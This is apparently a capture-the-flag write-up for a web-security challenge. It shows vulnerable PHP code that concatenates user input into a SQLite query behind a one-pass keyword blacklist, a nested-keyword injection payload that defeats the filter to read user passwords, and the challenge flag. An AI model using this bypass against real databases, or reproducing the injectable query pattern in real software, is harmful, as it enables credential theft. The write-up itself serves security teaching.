The source code of level2 is here

<?php
ini_set('display_errors', 'on');
class LevelTwo {
public function doQuery($injection) {
$pdo = new SQLite3('leveltwo.db', SQLITE3_OPEN_READONLY);
$searchWords = implode (['union', 'order', 'select', 'from', 'group', 'by'], '|');
$injection = preg_replace ('/' . $searchWords . '/i', '', $injection);
$query = 'SELECT id,username FROM users WHERE id=' . $injection . ' LIMIT 1';
$getUsers = $pdo->query ($query);
$users = $getUsers->fetchArray (SQLITE3_ASSOC);
if ($users) {
return $users;
}
return false;
}
}
if (isset ($_POST['submit']) && isset ($_POST['user_id'])) {
$lt = new LevelTwo ();
$userDetails = $lt->doQuery ($_POST['user_id']);
}
?>
<!DOCTYPE html>
<html>
....
</html>
We can see that these two lines were problematic, all words in this dictionary are removed from the payload.
$searchWords = implode (['union', 'order', 'select', 'from', 'group','by'],'|');
$injection = preg_replace ('/' . $searchWords . '/i', '', $injection);
When we used a payload of level1 it catch a error,
Warning: SQLite3::query(): Unable to prepare statement: 1, near "id": syntax error in /index.php on line 12
Fatal error: Call to a member function fetchArray() on boolean in /index.php on line 13
so we can used one trick. Payload :
1 uniounionn selecselectt id, password frofromm users
and it’s work!

Flag: WEBSEC{BecauseBlacklistsAreOftenAgoodIdea}